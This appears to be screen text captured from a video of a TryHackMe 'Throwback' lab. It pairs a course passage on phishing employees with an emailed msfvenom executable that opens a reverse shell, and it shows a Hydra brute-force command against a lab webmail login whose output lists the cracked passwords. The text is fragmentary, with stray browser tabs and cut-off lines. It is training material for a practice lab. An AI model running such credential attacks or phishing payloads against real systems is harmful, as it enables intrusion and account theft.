 TryHackMe
log file pfsen
Phonebook.c
microsoft 0 d
tryhackme.com/room/throwback
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Phishing Overview
Phishing is a broad topic that can seem intimidating at first. We
are going to take a brief look at the simplest form of phishing:
Attaching an exe to an email and having a user execute that file,
granting us a reverse shell. This can be done using msfvenom to
create the payload as well as with other tools along with
msfvenom to obfuscate the payload.
Identifying Targets
Before we send out phishing emails we first need to identify
our targets since we have a specific goal in mind. We want to
target employees at Throwback Hacks. We can find employees
from the contact list of the guest account that we compromised
earlier when enumerating web servers we can also send emails
from the guest account as a trusted email within the domain.
Payloads 101
The metasploit framework is a massive suite of tools that we're
only going to scratch the surface of with this course. In this
section we're going to focus on generating payloads using
msfvenom. But before we dive into generating payloads, we
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:25
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
(root㉿kali)-[/home/kali/throwback/mail]
#